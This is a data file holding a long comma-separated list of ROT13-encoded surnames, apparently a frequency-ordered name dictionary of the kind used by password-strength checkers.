gbire,jrfgrezna,hggre,geblre,guvrf,gncyrl,fyniva,fuvex,fnaqyre,ebbc,evzzre,enlzre,enqpyvss,bggra,zbbere,zvyyrg,zpxvoora,zpphgpura,zpnibl,zpnqbb,znlbetn,znfgva,znegvarnh,znerx,znqber,yrsyber,xebrtre,xraaba,wvzrefba,ubfgrggre,ubeaonpx,uraqyrl,unapr,thneqnqb,tenanqb,tbjra,tbbqnyr,syvaa,syrrgjbbq,svgm,qhexrr,qhcerl,qvcvrgeb,qvyyrl,pylohea,oenjyrl,orpxyrl,nenan,jrngureol,ibyyzre,irfgny,ghaaryy,gevtt,gvatyr,gnxnunfuv,fjrngg,fgbere,fancc,fuvire,ebbxre,enguoha,cbvffba,creevar,creev,cnezre,cnexr,cner,cncn,cnyzvrev,zvqxvss,zrpunz,zppbznf,zpnycvar,ybirynql,yvyyneq,ynyyl,xabcc,xvyr,xvtre,unvyr,thcgn,tbyqforeel,tvyerngu,shyxf,sevrfra,senamra,synpx,svaqynl,sreynaq,qerlre,qber,qraaneq,qrpxneq,qrobfr,pevz,pbhybzor,punaprl,pnagbe,oenagba,ovffryy,oneaf,jbbyneq,jvgunz,jnffrezna,fcvrtry,fubssare,fpubym,ehpu,ebffzna,crgel,cnynpvb,cnrm,arnel,zbegrafba,zvyyfnc,zvryr,zraxr,zpxvz,zpnanyyl,znegvarf,yrzyrl,ynebpuryyr,xynhf,xyngg,xnhsznaa,xncc,uryzre,urqtr,unyybena,tyvffba,serpurggr,sbagnan,rntna,qvfgrsnab,qnayrl,perrxzber,punegvre,punssrr,pnevyyb,ohet,obyvatre,orexyrl,oram,onffb,onfu,mrynln,jbbqevat,jvgxbjfxv,jvyzbg,jvyxraf,jvrynaq,ireqhtb,hedhuneg,gfnv,gvzzf,fjvtre,fjnvz,fhffzna,cverf,zbyane,zpngrr,ybjqre,ybbf,yvaxre,ynaqrf,xvatrel,uhssbeq,uvtn,uraqera,unzznpx,unznaa,tvyynz,treuneqg,rqryzna,qryx,qrnaf,phey,pbafgnagvar,pyrnire,pynne,pnfvnab,pneehgu,pneylyr,oebcul,obynabf,ovoof,orffrggr,orttf,onhture,onegry,nirevyy,naqerfra,nzva,nqnzrf,inyragr,gheaobj,fjvax,fhoyrgg,fgebu,fgevatsryybj,evqtjnl,chtyvrfr,cbgrng,buner,arhonhre,zhepuvfba,zvatb,yrzzbaf,xjba,xryynz,xrna,wnezba,ulqra,uhqnx,ubyyvatre,uraxry,urzvatjnl,unffba,unafry,unygre,unver,tvaforet,tvyyvfcvr,sbtry,sybel,rggre,ryyrqtr,rpxzna,qrnf,pheeva,pensgba,pbbzre,pbygre,pynkgba,ohygre,oenqqbpx,objlre,ovaaf,oryybjf,onfxreivyyr,oneebf,nafyrl,jbbys,jvtug,jnyqzna,jnqyrl,ghyy,gehyy,grfpu,fgbhssre,fgnqyre,fynl,fuhoreg,frqvyyb,fnagnpehm,ervaxr,cblagre,arev,arnyr,zbjel,zbenyrm,zbatre,zvgpuhz,zreelzna,znavba,znpqbhtnyy,yvgpusvryq,yrivgg,yrcntr,ynfnyyr,xubhel,xninantu,xneaf,vivr,uhroare,ubqtxvaf,unycva,tnevpn,rirefbyr,qhgen,qhantna,qhssrl,qvyyzna,qvyyvba,qrivyyr,qrneobea,qnzngb,pbhefba,pbhyfba,oheqvar,obhfdhrg,obava,ovfu,ngrapvb,jrfgoebbxf,jntrf,inpn,gbare,gvyyvf,fjrgg,fgehoyr,fgnasvyy,fbybemnab,fyhfure,fvccyr,fvyinf,fuhygf,fpurkanlqre,fnrm,ebqnf,entre,chyire,cragba,cnavnthn,zrarfrf,zpsneyva,zpnhyrl,zngm,znybl,zntehqre,ybuzna,ynaqn,ynpbzor,wnvzrf,ubymre,ubyfg,urvy,unpxyre,tehaql,tvyxrl,sneaunz,qhesrr,qhagba,qhafgba,qhqn,qrjf,penire,pbeevirnh,pbajryy,pbyryyn,punzoyrff,oerzre,obhggr,obhenffn,oynvfqryy,onpxzna,onovarnhk,nhqrggr,nyyrzna,gbjare,gnirenf,gnenatb,fhyyvaf,fhvgre,fgnyyneq,fbyoret,fpuyhrgre,cbhybf,cvzragny,bjfyrl,bxryyrl,zbssngg,zrgpnysr,zrrxvaf,zrqryyva,zptylaa,zppbjna,zneevbgg,znenoyr,yraabk,ynzbherhk,xbff,xreol,xnec,vfraoret,ubjmr,ubpxraoreel,uvtufzvgu,unyyznex,thfzna,terryrl,tvqqvatf,tnhqrg,tnyyhc,syrrabe,rvpure,rqvatgba,qvznttvb,qrzrag,qrzryyb,qrpnfgeb,ohfuzna,oehaqntr,oebbxre,obhet,oynpxfgbpx,oretznaa,orngba,onavfgre,netb,nccyvat,jbegzna,jnggrefba,ivyynycnaqb,gvyybgfba,gvtur,fhaqoret,fgreaoret,fgnzrl,fuvcr,frrtre,fpneoreel,fnggyre,fnva,ebgufgrva,cbgrrg,cybjzna,crggvsbeq,craynaq,cnegnva,cnaxrl,blyre,btyrgerr,btohea,zbgba,zrexry,yhpvre,ynxrl,xengm,xvafre,xrefunj,wbfrcufba,vzubss,uraqel,unzzba,sevfovr,senjyrl,sentn,sberfgre,rfxrj,rzzreg,qeraana,qblba,qnaqevqtr,pnjyrl,pneinwny,oenprl,oryvfyr,ongrl,nuare,jlfbpxv,jrvfre,iryvm,gvapure,fnafbar,fnaxrl,fnaqfgebz,ebuere,evfare,cevqrzber,csrssre,crefvatre,crrel,bhoer,abjvpxv,zhftenir,zheqbpu,zhyyvank,zppnel,znguvrh,yviratbbq,xlfre,xyvax,xvzrf,xryyare,xninanhtu,xnfgra,vzrf,ubrl,uvafunj,unxr,thehyr,tehor,tevyyb,trgre,tnggb,tneire,tneergfba,snejryy,rvynaq,qhasbeq,qrpneyb,pbefb,pbyzna,pbyyneq,pyrtubea,punfgrra,pniraqre,pneyvyr,pnyib,olreyl,oebtqba,oebnqjngre,oernhyg,obab,oretva,orue,onyyratre,nzvpx,gnzrm,fgvssyre,fgrvaxr,fvzzba,funaxyr,fpunyyre,fnyzbaf,fnpxrgg,fnnq,evqrbhg,engpyvssr,enafba,cynfprapvn,crggrefba,byfmrjfxv,byarl,bythva,avyffba,ariryf,zberyyv,zbagvry,zbatr,zvpunryfba,zregraf,zppurfarl,zpnycva,zngurjfba,ybhqrezvyx,yvaroreel,yvttrgg,xvaynj,xvtug,wbfg,urersbeq,uneqrzna,unycrea,unyyvqnl,unsre,tnhy,sevry,servgnt,sbeforet,rinatryvfgn,qbrevat,qvpneyb,qraql,qryc,qrthmzna,qnzreba,phegvff,pbfcre,pnhgura,oenqoreel,obhgba,obaaryy,ovkol,ovrore,orirevqtr,orqjryy,oneubefg,onaaba,onygnmne,onvre,nlbggr,nggnjnl,neranf,noertb,ghetrba,ghafgnyy,gunkgba,grabevb,fgbggf,fguvynver,furqq,frnobyg,fpnys,fnylref,ehuy,ebjyrgg,ebovargg,csvfgre,creyzna,crcr,cnexzna,ahaanyyl,abeiryy,anccre,zbqyva,zpxryyne,zppyrna,znfpneranf,yrvobjvgm,yrqrmzn,xhuyzna,xbonlnfuv,uhayrl,ubyzdhvfg,uvaxyrl,unmneq,unegfryy,tevooyr,teniryl,svsvryq,ryvnfba,qbnx,pebffynaq,pneyrgba,oevqtrzna,obwbedhrm,obttrff,nhgra,jbbfyrl,juvgryrl,jrkyre,gjbzrl,ghyyvf,gbjayrl,fgnaqevqtr,fnagblb,ehrqn,evraqrnh,eriryy,cyrff,bggvatre,avteb,avpxyrf,zhyirl,zrarsrr,zpfunar,zpybhtuyva,zpxvamvr,znexrl,ybpxevqtr,yvcfrl,xavfyrl,xarccre,xvggf,xvry,wvaxf,ungupbpx,tbqva,tnyyrtb,svxrf,srpgrnh,rfgnoebbx,ryyvatre,qhaybc,qhqrx,pbhagelzna,punhiva,pungunz,ohyyvaf,oebjasvryq,obhtugba,oybbqjbegu,ovoo,onhpbz,oneovrev,nhova,nezvgntr,nyrffv,nofure,noongr,mvgb,jbbyrel,jvttf,jnpxre,glarf,gbyyr,gryyrf,gnegre,fjnerl,fgebqr,fgbpxqnyr,fgnyanxre,fcvan,fpuvss,fnnev,evfyrl,enzrevm,enxrf,crggnjnl,craare,cnhyhf,cnyynqvab,bzrnen,zbagrybatb,zryavpx,zrugn,zptnel,zppbheg,zppbyybhtu,znepurggv,znamnanerf,ybjgure,yrvin,ynhqreqnyr,ynsbagnvar,xbjnypmlx,xavtugba,wbhoreg,wnjbefxv,uhgu,uheqyr,ubhfyrl,unpxzna,thyvpx,tbeql,tvyfgenc,truexr,trouneg,tnhqrggr,sbkjbegu,raqerf,qhaxyr,pvzvab,pnqqryy,oenhre,oenyrl,obqvar,oynpxzber,oryqra,onpxre,nlre,naqerff,jvfare,ihbat,inyyvrer,gjvtt,gninerm,fgenuna,fgrvo,fgnho,fbjqre,frvore,fpuhgg,fpunes,fpunqr,ebqevdhrf,evfvatre,erafunj,enuzna,cerfaryy,cvngg,avrzna,arivaf,zpvyjnva,zptnun,zpphyyl,zppbzo,znffratnyr,znprqb,yrfure,xrnefr,wnherthv,uhfgrq,uhqanyy,ubyzoret,uregry,uneqvr,tyvqrjryy,senhfgb,snffrgg,qnyrffnaqeb,qnuytera,pbehz,pbafgnagvab,pbayva,pbydhvgg,pbybzob,pynlpbzo,pneqva,ohyyre,obarl,obpnarten,ovttref,orarqrggb,nenvmn,naqvab,nyova,mbea,jregu,jrvfzna,jnyyrl,inartnf,hyvoneev,gbjr,grqsbeq,grnfyrl,fhggyr,fgrssraf,fgple,fdhver,fvatyrl,fvshragrf,fuhpx,fpuenz,fnff,evrtre,evqraubhe,evpxreg,evpurefba,enlobea,enor,enno,craqyrl,cnfgber,beqjnl,zblavuna,zryybgg,zpxvffvpx,zptnaa,zppernql,znharl,zneehsb,yrauneg,ynmne,ynsnir,xrryr,xnhgm,wneqvar,wnuaxr,wnpbob,ubeq,uneqpnfgyr,untrzna,tvtyvb,truevat,sbegfba,qhdhr,qhcyrffvf,qvpxra,qrebfvre,qrvgm,qnyrffvb,penz,pnfgyrzna,pnaqrynevb,pnyyvfba,pnprerf,obmnegu,ovyrf,orwnenab,onfunj,nivan,nezragebhg,nyirerm,npbeq,jngreubhfr,irerra,inaynaqvatunz,fgenjfre,fubgjryy,frirenapr,frygmre,fpubbaznxre,fpubpx,fpunho,fpunssare,ebrqre,ebqevtrm,evssr,enforeel,enapbheg,envyrl,dhnqr,chefyrl,cebhgl,creqbzb,bkyrl,bfgrezna,avpxraf,zhecuerr,zbhagf,zrevqn,znhf,znggrea,znffr,znegvaryyv,znatna,yhgrf,yhqjvpx,ybarl,ynhernab,ynfngre,xavtugra,xvffvatre,xvzfrl,xrffvatre,ubarn,ubyyvatfurnq,ubpxrgg,urlre,ureba,theebyn,tbir,tynffpbpx,tvyyrgg,tnyna,srngurefgbar,rpxuneqg,qheba,qhafba,qnfure,phyoergu,pbjqra,pbjnaf,pynlcbbyr,puhepujryy,punobg,pnivarff,pngre,pnfgba,pnyyna,olvatgba,ohexrl,obqra,orpxsbeq,ngjngre,nepunzonhyg,nyirl,nyfhc,juvfranag,jrrfr,iblyrf,ireerg,gfnat,grffvre,fjrvgmre,furejva,funhtuarffl,erivf,erzl,cevar,cuvycbgg,crnil,cnlagre,cnezragre,binyyr,bsshgg,avtugvatnyr,arjyva,anxnab,zlngg,zhgu,zbuna,zpzvyyba,zppneyrl,zppnyro,znkfba,znevaryyv,znyrl,yvfgba,yrgraqer,xnva,uhagfzna,uvefg,untregl,thyyrqtr,terrajnl,tenwrqn,tbegba,tbvarf,tvggraf,serqrevpxfba,snaryyv,rzoerr,rvpuryoretre,qhaxva,qvkfba,qvyybj,qrsryvpr,puhzyrl,oheyrvtu,obexbjfxv,ovarggr,ovttrefgnss,oretyhaq,oryyre,nhqrg,neohpxyr,nyynva,nysnab,lbhatzna,jvggzna,jrvagenho,inamnag,inqra,gjvggl,fgbyyvatf,fgnaqvsre,fvarf,fubcr,fpnyvfr,fnivyyr,cbfnqn,cvfnab,bggr,abynfpb,zvre,zrexyr,zraqvbyn,zrypure,zrwvnf,zpzheel,zppnyyn,znexbjvgm,znavf,znyyrggr,znpsneynar,ybhtu,ybbcre,ynaqva,xvggyr,xvafryyn,xvaaneq,uboneg,uryzna,uryyzna,unegfbpx,unysbeq,untr,tbeqna,tynffre,tnlgba,tnggvf,tnfgryhz,tnfcneq,sevfpu,svgmuhtu,rpxfgrva,roreyl,qbjqra,qrfcnva,pehzcyre,pebggl,pbearyvfba,pubhvaneq,punzarff,pngyva,pnaa,ohztneqare,ohqqr,oenahz,oenqsvryq,oenqql,obefg,oveqjryy,onmna,onanf,onqr,nenatb,nurnea,nqqvf,mhzjnyg,jhegu,jvyx,jvqrare,jntfgnss,heehgvn,grejvyyvtre,gneg,fgrvazna,fgnngf,fybng,evirf,evttyr,eriryf,ervpuneq,cevpxrgg,cbss,cvgmre,crgeb,cryy,abeguehc,avpxf,zbyvar,zvryxr,znlabe,znyyba,zntarff,yvatyr,yvaqryy,yvro,yrfxb,yrornh,ynzzref,ynsbaq,xvreana,xrgeba,whenqb,ubyztera,uvyohea,unlnfuv,unfuvzbgb,uneonhtu,thvyybg,tneq,sebruyvpu,srvaoret,snypb,qhsbhe,qerrf,qbarl,qvrc,qrynb,qnirf,qnvy,pebjfba,pbff,pbatqba,pneare,pnzneran,ohggrejbegu,oheyvatnzr,obhssneq,oybpu,ovylrh,onegn,onxxr,onvyynetrba,nirag,ndhvyne,mrevathr,lneore,jbysfba,ibtyre,ibryxre,gehff,gebkryy,guevsg,fgebhfr,fcvryzna,fvfgehax,frivtal,fpuhyyre,fpunns,ehssare,ebhgu,ebfrzna,evppvneqv,crenmn,crtenz,bireghes,bynaqre,bqnavry,zvyyare,zrypube,znebarl,znpuhpn,znpnyhfb,yvirfnl,ynlsvryq,ynfxbjfxv,xjvngxbjfxv,xvyol,ubirl,urljbbq,unlzna,unineq,uneivyyr,unvtu,untbbq,tevrpb,tynffzna,trouneqg,syrvfpure,snaa,ryfba,rppyrf,phaun,pehzo,oynxyrl,oneqjryy,nofuver,jbbqunz,jvarf,jrygre,jnetb,ineanqb,ghgg,genlabe,fjnarl,fgevpxre,fgbssry,fgnzonhtu,fvpxyre,funpxyrsbeq,fryzna,frnire,fnafbz,fnazvthry,eblfgba,ebhexr,ebpxrgg,evbhk,chyrb,cvgpusbeq,aneqv,zhyinarl,zvqqnhtu,znyrx,yrbf,ynguna,xhwnjn,xvzoeb,xvyyroerj,ubhyvuna,uvapxyrl,urebq,urcyre,unzare,unzzry,unyybjryy,tbafnyrm,tvatrevpu,tnzovyy,shaxubhfre,sevpxr,srjryy,snyxare,raqfyrl,qhyva,qeraara,qrnire,qnzoebfvb,punqjryy,pnfgnaba,ohexrf,oehar,oevfpb,oevaxre,objxre,obyqg,oreare,ornhzbag,ornveq,onmrzber,oneevpx,nyonab,lbhagf,jhaqreyvpu,jrvqzna,inaarff,gbynaq,gurbonyq,fgvpxyre,fgrvtre,fgnatre,fcvrf,fcrpgbe,fbyynef,fzrqyrl,frvory,fpbivyyr,fnvgb,ehzzry,ebjyrf,ebhyrnh,ebbf,ebtna,ebrzre,ernz,enln,chexrl,cevrfgre,creerven,cravpx,cnhyva,cnexvaf,birepnfu,byrfba,arirf,zhyqebj,zvaneq,zvqtrgg,zvpunynx,zrytne,zpragver,zpnhyvssr,znegr,ylqba,yvaqubyz,yrlon,ynatriva,yntnffr,ynsnlrggr,xrfyre,xrygba,xnzvafxl,wnttref,uhzoreg,uhpx,ubjnegu,uvaevpuf,uvtyrl,thcgba,thvzbaq,tenibvf,tvthrer,sergjryy,sbagrf,srryrl,snhpure,rvpuubea,rpxre,rnec,qbyr,qvatre,qreeloreel,qrznef,qrry,pbcraunire,pbyyvafjbegu,pbynatryb,pyblq,pynvobear,pnhysvryq,pneyfra,pnymnqn,pnssrl,oebnqhf,oeraarzna,obhvr,obqane,oynarl,oynap,orygm,oruyvat,onenuban,lbpxrl,jvaxyr,jvaqbz,jvzre,ivyyngbeb,gerkyre,grena,gnyvnsreeb,flqabe,fjvafba,faryyvat,fzgvu,fvzbagba,fvzbarnhk,fvzbarnh,fureere,frnirl,fpurry,ehfugba,ehcr,ehnab,evccl,ervare,ervss,enovabjvgm,dhnpu,crayrl,bqyr,abpx,zvaavpu,zpxbja,zppneire,zpnaqerj,ybatyrl,ynhk,ynzbgur,ynseravrer,xebcc,xevpx,xngrf,wrcfba,uhvr,ubjfr,ubjvr,uraevdhrf,unlqba,unhtug,unggre,unegmbt,unexrl,tevznyqb,tbfubea,tbezyrl,tyhpx,tvyebl,tvyyrajngre,tvssva,syhxre,srqre,rler,rfuryzna,rnxvaf,qrgjvyre,qryebfnevb,qnivffba,pngnyna,pnaavat,pnygba,oenzzre,obgryub,oynxarl,onegryy,nirergg,nfxvaf,nxre,jvgzre,jvaxryzna,jvqzre,juvggvre,jrvgmry,jneqryy,jntref,hyyzna,ghccre,gvatyrl,gvytuzna,gnygba,fvzneq,frqn,fpuryyre,fnyn,ehaqryy,ebfg,evorveb,enovqrnh,cevzz,cvaba,crneg,bfgebz,bore,alfgebz,ahffonhz,anhtugba,zhee,zbbeurnq,zbagv,zbagrveb,zryfba,zrvffare,zpyva,zptehqre,znebggn,znxbjfxv,znwrjfxv,znqrjryy,yhag,yhxraf,yrvavatre,yrory,ynxva,xrcyre,wndhrf,uhaavphgg,uhatresbeq,ubbcrf,uregm,urvaf,unyyvohegba,tebffb,tenivgg,tynfcre,tnyyzna,tnyynjnl,shaxr,shyoevtug,snytbhg,rnxva,qbfgvr,qbenqb,qrjoreel,qrebfr,phgfunyy,penzcgba,pbfgnamb,pbyyrggv,pybavatre,pynlgbe,puvnat,pnzcntan,oheq,oebxnj,oebnqqhf,oergm,oenvaneq,ovasbeq,ovyoerl,nycreg,nvgxra,nuyref,mnwnp,jbbysbyx,jvggra,jvaqyr,jnlynaq,genzry,gvggyr,gnyniren,fhgre,fgenyrl,fcrpug,fbzzreivyyr,fbybzna,fxrraf,fvtzna,fvoreg,funiref,fpuhpx,fpuzvg,fnegnva,fnoby,ebfraoyngg,ebyyb,enfuvq,enoo,cbyfgba,aloret,abeguebc,anineen,zhyqbba,zvxrfryy,zpqbhtnyq,zpohearl,znevfpny,ybmvre,yvatresryg,yrtrer,yngbhe,ynthanf,ynpbhe,xhegu,xvyyra,xvryl,xnlfre,xnuyr,vfyrl,uhregnf,ubjre,uvam,unhtu,thzz,tnyvpvn,sbeghangb,synxr,qhayrnil,qhttvaf,qbol,qvtvbinaav,qrinarl,qrygbeb,pevoo,pbechm,pbebary,pbra,puneobaarnh,pnvar,ohepurggr,oynxrl,oynxrzber,oretdhvfg,orrar,ornhqrggr,onlyrf,onyynapr,onxxre,onvyrf,nforeel,nejbbq,mhpxre,jvyyzna,juvgrfryy,jnyq,jnypbgg,inapyrnir,gehzc,fgenffre,fvznf,fuvpx,fpuyrvpure,fpunny,fnyru,ebgm,erfavpx,envare,cnegrr,byyvf,byyre,bqnl,abyrf,zhaqnl,zbat,zvyyvpna,zrejva,znmmbyn,znafryy,zntnyynarf,yynarf,yrjryyra,yrcber,xvfare,xrrfrr,wrnaybhvf,vatunz,ubeaorpx,unja,unegm,uneore,unssare,thgfunyy,thgu,tenlf,tbjna,svaynl,svaxryfgrva,rlyre,raybr,qhatna,qvrm,qrnezna,phyy,pebffba,puebavfgre,pnffvgl,pnzcvba,pnyyvuna,ohgm,oernmrnyr,oyhzraguny,orexrl,onggl,onggba,neivmh,nyqrergr,nyqnan,nyonhtu,noreargul,jbygre,jvyyr,gjrrq,gbyyrsfba,gubznffba,grgre,grfgrezna,fcebhy,fcngrf,fbhgujvpx,fbhxhc,fxryyl,fragre,frnyrl,fnjvpxv,fnetrnag,ebffvgre,ebfrzbaq,ercc,cvsre,bezfol,avpxryfba,anhznaa,zbenovgb,zbamba,zvyyfncf,zvyyra,zpryengu,znepbhk,znagbbgu,znqfba,znparvy,znpxvaaba,ybhdhr,yrvfgre,ynzcyrl,xhfuare,xebhfr,xvejna,wrffrr,wnafba,wnua,wnpdhrm,vfynf,uhgg,ubyynqnl,uvyylre,urcohea,urafry,uneebyq,tvatevpu,trvf,tnyrf,shygf,svaaryy,sreev,srngurefgba,rcyrl,rorefbyr,rnzrf,qhavtna,qelr,qvfzhxr,qrinhtua,qryberamb,qnzvnab,pbasre,pbyyhz,pybjre,pybj,pynhffra,pynpx,pnlybe,pnjguba,pnfvnf,pneerab,oyhuz,ovatnzna,orjyrl,oryrj,orpxare,nhyq,nzrl,jbysraonetre,jvyxrl,jvpxyhaq,jnygzna,ivyynyon,inyreb,inyqbivabf,hyyevpu,glhf,gjlzna,gebfg,gneqvs,gnathnl,fgevcyvat,fgrvaonpu,fuhzcreg,fnfnxv,fnccvatgba,fnaqhfxl,ervaubyq,ervareg,dhvwnab,cynprapvn,cvaxneq,cuvaarl,creebggn,crearyy,cneergg,bkraqvar,bjrafol,bezna,ahab,zbev,zpeboregf,zparrfr,zpxnzrl,zpphyyhz,znexry,zneqvf,znvarf,yhrpx,yhova,yrsyre,yrssyre,ynevbf,ynoneoren,xrefuare,wbfrl,wrnaoncgvfgr,vmnthveer,urezbfvyyb,univynaq,unegfubea,unsare,tvagre,trggl,senapx,svfxr,qhserar,qbbql,qnivr,qnatresvryq,qnuyoret,phguoregfba,pebar,pbssryg,puvqrfgre,purffba,pnhyrl,pnhqryy,pnagnen,pnzcb,pnvarf,ohyyvf,ohppv,oebpuh,obtneq,ovpxrefgnss,oraavat,nembyn,nagbaryyv,nqxvafba,mryyref,jhys,jbefyrl,jbbyevqtr,juvggba,jrfgresvryq,jnypmnx,inffne,gehrgg,gehroybbq,genjvpx,gbjafyrl,gbccvat,gbone,grysbeq,fgrirefba,fgntt,fvggba,fvyy,fretrag,fpubrasryq,fnenovn,ehgxbjfxv,ehorafgrva,evtqba,ceragvff,cbzreyrnh,cyhzyrr,cuvyoevpx,cngabqr,bybhtuyva,boertba,ahff,zberyy,zvxryy,zryr,zpvarearl,zpthvtna,zpoenlre,ybyyne,xhruy,xvamre,xnzc,wbcyva,wnpbov,ubjryyf,ubyfgrva,urqqra,unffyre,unegl,unyyr,tervt,tbhtr,tbbqehz,treuneg,trvre,trqqrf,tnfg,sberunaq,sreerr,sraqyrl,srygare,rfdhrqn,rapneanpvba,rvpuyre,rttre,rqzhaqfba,rngzba,qbhq,qbabubr,qbaryfba,qvyberamb,qvtvnpbzb,qvttvaf,qrybmvre,qrwbat,qnasbeq,pevccra,pbccntr,pbtfjryy,pyneql,pvbssv,pnor,oeharggr,oerfanuna,oybzdhvfg,oynpxfgbar,ovyyre,orivf,orina,orguhar,oraobj,ongl,onfvatre,onypbz,naqrf,nzna,nthreb,nqxvffba,lnaqryy,jvyqf,juvfrauhag,jrvtnaq,jrrqra,ibvtug,ivyyne,gebggvre,gvyyrgg,fhnmb,frgfre,fpheel,fpuhu,fpuerpx,fpunhre,fnzben,ebnar,evaxre,ervzref,engpusbeq,cbcbivpu,cnexva,angny,zryivyyr,zpoelqr,zntqnyrab,ybrue,ybpxzna,yvatb,yrqhp,ynebppn,ynzrer,ynpynve,xenyy,xbegr,xbtre,wnyoreg,uhtuf,uvtorr,uragba,urnarl,unvgu,thzc,terrfba,tbbqybr,tubyfgba,tnfcre,tntyvneqv,sertbfb,sneguvat,snoevmvb,rafbe,ryfjvpx,rytva,rxyhaq,rnqql,qebhva,qbegba,qvmba,qrebhra,qrureeren,qnil,qnzcvre,phyyhz,phyyrl,pbjtvyy,pneqbfb,pneqvanyr,oebqfxl,oebnqorag,oevzzre,oevprab,oenafphz,obylneq,obyrl,oraavatgba,ornqyr,onhe,onyyragvar,nmher,nhygzna,nepvavrtn,nthvyn,nprirf,lrcrm,jbbqehz,jrguvatgba,jrvffzna,irybm,gehfgl,gebhc,genzzry,gnecyrl,fgviref,fgrpx,fcenloreel,fcenttvaf,fcvgyre,fcvref,fbua,frntenirf,fpuvsszna,ehqavpx,evmb,evppvb,eraavr,dhnpxraohfu,chzn,cybgg,crnepl,cnenqn,cnvm,zhasbeq,zbfxbjvgm,zrnfr,zpanel,zpphfxre,ybmbln,ybatzver,ybrfpu,ynfxl,xhuyznaa,xevrt,xbmvby,xbjnyrjfxv,xbaenq,xvaqyr,wbjref,wbyva,wnpb,ubetna,uvar,uvyrzna,urcare,urvfr,urnql,unjxvafba,unaavtna,unorezna,thvysbeq,tevznyqv,tnegba,tntyvnab,sehtr,sbyyrgg,svfphf,sreerggv,roare,rnfgreqnl,rnarf,qvexf,qvznepb,qrcnyzn,qrsberfg,pehpr,penvturnq,puevfgare,pnaqyre,pnqjryy,ohepuryy,ohrggare,oevagba,oenmvre,oenaara,oenzr,obin,obzne,oynxrfyrr,oryxanc,onatf,onymre,ngurl,nezrf,nyivf,nyirefba,nyineqb,lrhat,jurrybpx,jrfgyhaq,jrffryf,ibyxzna,guernqtvyy,guryra,gnthr,flzbaf,fjvasbeq,fghegrinag,fgenxn,fgvre,fgntare,frtneen,frnjevtug,ehgna,ebhk,evatyre,evxre,enzfqryy,dhnggyronhz,chevsbl,cbhyfba,crezragre,crybdhva,cnfyrl,cntry,bfzna,bonaaba,altnneq,arjpbzre,zhabf,zbggn,zrnqbef,zpdhvfgba,zpavry,zpznaa,zppenr,znlar,znggr,yrtnhyg,yrpuare,xhpren,xebua,xengmre,xbbczna,wrfxr,ubeebpxf,ubpx,uvooyre,urffba,urefu,uneiva,unyibefra,tevare,tevaqyr,tynqfgbar,tnebsnyb,senzcgba,sbeovf,rqqvatgba,qvbevb,qvathf,qrjne,qrfnyib,phepvb,pernfl,pbegrfr,pbeqbon,pbaanyyl,pyhss,pnfpvb,pnchnab,pnanqnl,pnynoeb,ohffneq,oenlgba,obewn,ovtyrl,neabar,nethryyrf,nphss,mnzneevcn,jbbgba,jvqare,jvqrzna,guerngg,guvryr,grzcyva,grrgref,flaqre,fjvag,fjvpx,fghetrf,fgbtare,fgrqzna,fcengg,fvrtsevrq,furgyre,fphyy,fnivab,fngure,ebgujryy,ebbx,ebar,eurr,dhrirqb,cevirgg,cbhyvbg,cbpur,cvpxry,crgevyyb,cryyrtevav,crnfyrr,cnegybj,bgrl,ahaarel,zberybpx,zberyyb,zrhavre,zrffvatre,zpxvr,zpphoova,zppneeba,yrepu,ynivar,yniregl,ynevivrer,ynzxva,xhtyre,xeby,xvffry,xrrgre,uhooyr,uvpxbk,urgmry,unlare,untl,unqybpx,tebu,tbggfpunyx,tbbqfryy,tnffnjnl,tneeneq,tnyyvtna,svegu,sraqrefba,srvafgrva,rgvraar,ratyrzna,rzevpx,ryyraqre,qerjf,qbveba,qrtenj,qrrtna,qneg,pevffzna,pbee,pbbxfba,pbvy,pyrnirf,punerfg,punccyr,puncneeb,pnfgnab,pnecvb,olre,ohssbeq,oevqtrjngre,oevqtref,oenaqrf,obeereb,obanaab,nhor,napurgn,nonepn,nonq,jbbfgre,jvzohfu,jvyyuvgr,jvyynzf,jvtyrl,jrvforet,jneqynj,ivthr,inaubbx,haxabj,gbeer,gnfxre,gneobk,fgenpuna,fybire,funzoyva,frzcyr,fpuhlyre,fpuevzfure,fnlre,fnymzna,ehonypnin,evyrf,erarnh,ervpury,enlsvryq,enoba,clngg,cevaqyr,cbff,cbyvgb,cyrzzbaf,crfpr,creenhyg,crerlen,bfgebjfxv,avyfra,avrzrlre,zhafrl,zhaqryy,zbapnqn,zvpryv,zrnqre,zpznfgref,zpxrruna,zngfhzbgb,zneeba,zneqra,yvmneentn,yvatrasrygre,yrjnyyra,ynatna,ynznaan,xbinp,xvafyre,xrcuneg,xrbja,xnff,xnzzrere,wrsserlf,ulfryy,ubfzre,uneqargg,unaare,thlrggr,terravat,tynmre,tvaqre,sebzz,syhryyra,svaxyr,srffyre,rffnel,rvfryr,qhera,qvggzre,pebpurg,pbfragvab,pbtna,pbryub,pniva,pneevmnyrf,pnzchmnab,oebhtu,obcc,obbxzna,oboo,oybhva,orrfyrl,onggvfgn,onfpbz,onxxra,onqtrgg,nearfba,nafryzb,nyovab,nuhznqn,jbbqlneq,jbygref,jverzna,jvyyvfba,jnezna,jnyqehc,ibjryy,inagnffry,gjbzoyl,gbbzre,graavfba,grrgf,grqrfpuv,fjnaare,fghgm,fgryyl,furrul,fpurezreubea,fpnyn,fnaqvqtr,fnygref,fnyb,fnrpunb,ebfrobeb,ebyyr,erffyre,eram,eraa,erqsbeq,encbfn,envaobyg,cryserl,beaqbess,barl,abyva,avzzbaf,aneqbar,zluer,zbezna,zrawvine,zptybar,zppnzzba,znkba,znepvnab,znahf,ybjenapr,yberamra,ybaretna,ybyyvf,yvggyrf,yvaqnuy,ynznf,ynpu,xhfgre,xenjpmlx,xahgu,xarpug,xvexraqnyy,xrvgg,xrrire,xnagbe,wneobr,ublr,ubhpuraf,ubygre,ubyfvatre,uvpxbx,uryjvt,urytrfba,unffrgg,uneare,unzzna,unzrf,unqsvryq,tberr,tbyqsneo,tnhtuna,tnhqernh,tnagm,tnyyvba,senql,sbgv,syrfure,sreeva,snhtug,ratenz,qbartna,qrfbhmn,qrtebbg,phgevtug,pebjy,pevare,pbna,pyvaxfpnyrf,purjavat,puniven,pngpuvatf,pneybpx,ohytre,ohraebfgeb,oenzoyrgg,oenpx,obhyjner,obbxbhg,ovgare,oveg,onenabjfxv,onvfqra,nyyzba,npxyva,lbnxhz,jvyobhea,juvfyre,jrvaoretre,jnfure,infdhrf,inamnaqg,inanggn,gebkyre,gbzrf,gvaqyr,gvzf,guebpxzbegba,gunpu,fgcrgre,fgynherag,fgrafba,fcel,fcvgm,fbatre,faniryl,fueblre,fubegevqtr,furax,frivre,frnoebbx,fpeviare,fnygmzna,ebfraoreel,ebpxjbb